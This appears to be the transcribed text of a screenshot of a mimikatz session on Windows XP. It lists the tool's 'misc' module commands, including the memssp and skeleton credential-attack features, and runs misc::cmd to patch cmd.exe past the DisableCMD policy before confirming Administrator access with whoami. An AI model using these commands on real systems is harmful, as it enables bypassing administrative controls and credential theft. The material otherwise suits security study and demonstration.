 mimikatz # misc::
ERROR mimikatz_doLocal ; "(null)" command of "misc" module not found !
Module :        misc
Full name :     Miscellaneous module
cmd  -  Command Prompt          (without DisableCMD)
regedit  -  Registry Editor         (without DisableRegistryTools)
taskmgr  -  Task Manager            (without DisableTaskMgr)
ncroutemon  -  Juniper Network Connect (without route monitoring)
detours  -  [experimental] Try to enumerate all modules with Detours-li
ke hooks
memssp
skeleton
compressme
wp
mflt
easyntlmchall
clip
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD'
mimikatz #
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\mimikatz\Win32>whoami
DH-CA8822AB9589\Administrator
C:\Documents and Settings\Administrator\Desktop\mimikatz\Win32>_